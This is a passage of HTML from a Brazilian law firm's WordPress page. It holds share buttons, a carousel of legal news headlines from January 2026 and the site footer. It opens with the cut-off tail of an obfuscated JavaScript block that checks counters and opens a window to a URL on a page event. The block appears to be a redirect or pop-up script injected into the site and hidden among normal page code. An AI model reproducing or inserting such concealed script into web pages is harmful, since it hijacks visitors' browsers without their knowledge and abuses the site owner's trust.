_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><span class="cp-load-after-post"></span>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4774ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4774ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c6d1d9" data-id="8c6d1d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50019d6b elementor-share-buttons--skin-framed elementor-share-buttons--shape-rounded elementor-grid-mobile-2 elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="50019d6b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25abbdad elementor-widget elementor-widget-spacer" data-id="25abbdad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21c359ae elementor-author-box--layout-image-left elementor-author-box--align-left elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="21c359ae" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cordeiro.adv.br/author/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g" alt="Author picture" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cordeiro.adv.br/author/">
						<h4 class="elementor-author-box__name">
													</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04f179e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04f179e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56440e1" data-id="56440e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-438025f elementor-widget elementor-widget-heading" data-id="438025f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More articles</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5d26f6c elementor-widget elementor-widget-spacer" data-id="5d26f6c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c9a6cc img-align-top slide-h-position-center image-vertical-align-center arrows-relative-to-box_area icon-box-vertical-align-top preserve-img-ratio-cover bullets-small-dot-stroke elementor-widget elementor-widget-the7-elements-simple-posts-carousel" data-id="7c9a6cc" data-element_type="widget" data-settings="{&quot;widget_columns&quot;:4,&quot;gap_between_posts&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;widget_columns_tablet&quot;:3,&quot;widget_columns_mobile&quot;:1,&quot;gap_between_posts_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;gap_between_posts_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="the7-elements-simple-posts-carousel.default">
				<div class="elementor-widget-container">
					<div class="disable-arrows-hover-bg owl-carousel the7-elementor-widget the7-simple-widget-posts-carousel elementor-owl-carousel-call loading-effect-none classic-layout-list the7-elements-simple-posts-carousel-7c9a6cc" data-scroll-mode="1" data-auto-height="false" data-speed="600" data-autoplay="false" data-autoplay_speed=""><article class="post visible wrapper dt-owl-item-wrap no-img post-13663 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/19/trf2-tera-que-reanalisar-pedido-da-globo-para-revisao-de-aliquotas-de-contribuicao-previdenciaria/" rel="bookmark" title="TRF2 terá que reanalisar pedido da Globo para revisão de alíquotas de contribuição previdenciária" class="post-title">TRF2 terá que reanalisar pedido da Globo para revisão de alíquotas de contribuição previdenciária</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-19T09:54:51-03:00">19 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13662 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/19/publicacoes-institucionais-do-stj-passam-a-ser-acessadas-na-bdjur/" rel="bookmark" title="Publicações institucionais do STJ passam a ser acessadas na BDJur" class="post-title">Publicações institucionais do STJ passam a ser acessadas na BDJur</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-19T09:54:51-03:00">19 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13661 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/livreto-reune-palestras-sobre-amicus-curiae-na-primeira-edicao-do-programa-stj-na-academia/" rel="bookmark" title="Livreto reúne palestras sobre amicus curiae na primeira edição do programa STJ na Academia" class="post-title">Livreto reúne palestras sobre amicus curiae na primeira edição do programa STJ na Academia</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T18:55:05-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13660 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/stj-participa-da-inauguracao-de-varas-de-meio-ambiente-na-bahia/" rel="bookmark" title="STJ participa da inauguração de varas de meio ambiente na Bahia" class="post-title">STJ participa da inauguração de varas de meio ambiente na Bahia</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T15:54:47-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13659 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/afericao-da-responsabilidade-tributaria-do-tomador-de-servicos-e-tema-da-pesquisa-pronta/" rel="bookmark" title="Aferição da responsabilidade tributária do tomador de serviços é tema da Pesquisa Pronta" class="post-title">Aferição da responsabilidade tributária do tomador de serviços é tema da Pesquisa Pronta</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T09:55:33-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13658 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/edicao-extra-do-informativo-aborda-aplicacao-do-codigo-florestal-e-fiscalizacao-ambiental/" rel="bookmark" title="Edição extra do Informativo aborda aplicação do Código Florestal e fiscalização ambiental" class="post-title">Edição extra do Informativo aborda aplicação do Código Florestal e fiscalização ambiental</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T08:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13657 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/mantida-decisao-que-autorizou-gravacao-de-conversas-entre-advogados-e-detentos-em-presidio-de-seguranca-maxima-no-ce/" rel="bookmark" title="Mantida decisão que autorizou gravação de conversas entre advogados e detentos em presídio de segurança máxima no CE" class="post-title">Mantida decisão que autorizou gravação de conversas entre advogados e detentos em presídio de segurança máxima no CE</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T08:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13656 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/fiador-fica-liberado-dos-alugueis-se-o-locador-se-recusa-a-receber-as-chaves/" rel="bookmark" title="Fiador fica liberado dos aluguéis se o locador se recusa a receber as chaves" class="post-title">Fiador fica liberado dos aluguéis se o locador se recusa a receber as chaves</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T07:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13655 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/pagina-de-repetitivos-inclui-julgados-sobre-criterios-para-adocao-de-medidas-executivas-atipicas/" rel="bookmark" title="Página de Repetitivos inclui julgados sobre critérios para adoção de medidas executivas atípicas" class="post-title">Página de Repetitivos inclui julgados sobre critérios para adoção de medidas executivas atípicas</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T09:54:50-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13654 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/para-terceira-secao-busca-domiciliar-pode-ocorrer-a-partir-das-5h-mesmo-sem-luz-solar/" rel="bookmark" title="Para Terceira Seção, busca domiciliar pode ocorrer a partir das 5h, mesmo sem luz solar" class="post-title">Para Terceira Seção, busca domiciliar pode ocorrer a partir das 5h, mesmo sem luz solar</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T07:55:01-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13653 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/sindicato-de-medicos-que-alegou-precarizacao-das-condicoes-de-trabalho-nao-consegue-suspender-edital/" rel="bookmark" title="Sindicato de médicos que alegou precarização das condições de trabalho não consegue suspender edital" class="post-title">Sindicato de médicos que alegou precarização das condições de trabalho não consegue suspender edital</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T07:55:01-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13652 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/14/negada-prisao-domiciliar-para-mae-de-menor-investigada-em-operacao-contra-o-trafico-no-rs/" rel="bookmark" title="Negada prisão domiciliar para mãe de menor investigada em operação contra o tráfico no RS" class="post-title">Negada prisão domiciliar para mãe de menor investigada em operação contra o tráfico no RS</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-14T08:54:58-03:00">14 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article></div><div class="owl-nav disabled"><div class="owl-prev" role="button"><i class=" icomoon-the7-font-the7-arrow-29-3"></i></div><div class="owl-next" role="button"><i class=" icomoon-the7-font-the7-arrow-29-2"></i></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="752" class="elementor elementor-752 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68523834 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68523834" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7df1c0f0" data-id="7df1c0f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d317da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d317da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adae421" data-id="adae421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dc773 elementor-widget elementor-widget-image" data-id="98dc773" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1440" height="448" src="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png" class="attachment-full size-full wp-image-8348" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png 1440w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-300x93.png 300w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1024x319.png 1024w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-768x239.png 768w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1000x311.png 1000w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30820be elementor-widget elementor-widget-spacer" data-id="30820be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e78efb9 elementor-widget elementor-widget-text-editor" data-id="e78efb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Escritório: Rua Souza Naves, nº 3983, 11 andar &#8211; Centro &#8211; Cascavel/PR</p><p>Tel: (45)3223-5940</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec16741 elementor-widget elementor-widget-spacer" data-id="ec16741" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-691996b" data-id="691996b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6d1aa4 elementor-widget elementor-widget-spacer" data-id="e6d1aa4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35bcade" data-id="35bcade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ec66f elementor-widget elementor-widget-spacer" data-id="17ec66f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8571e42 elementor-widget elementor-widget-spacer" data-id="8571e42" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3caa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3caa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1600a3" data-id="d1600a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3514acd elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="3514acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© 2022 - Cordeiro Advogados - Cascavel/ PR </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.2.0" id="the7-elementor-frontend-common-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/main.min.js?ver=12.2.0" id="dt-main-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/cordeiro.adv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=12.2.0" id="the7_horizontal-menu-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=12.2.0" id="the7-e-sticky-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=12.2.0" id="the7-e-sticky-effect-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts-carousel.min.js?ver=12.2.0" id="the7-elements-simple-posts-carousel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.2.0" id="dt-legacy-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.2.0" id="jquery-mousewheel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.6.0" id="the7-core-js"></script>
<script id="cf7-antispam-js-extra">
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"7W3jaMJlx8r5zjGD5y7EQg=="};
//# sourceURL=cf7-antispam-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/cf7-antispam/build/script.js?ver=a36b04cf8b501e85565c" id="cf7-antispam-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","nonce":"ba279ab3ef","urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cordeiro.adv.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
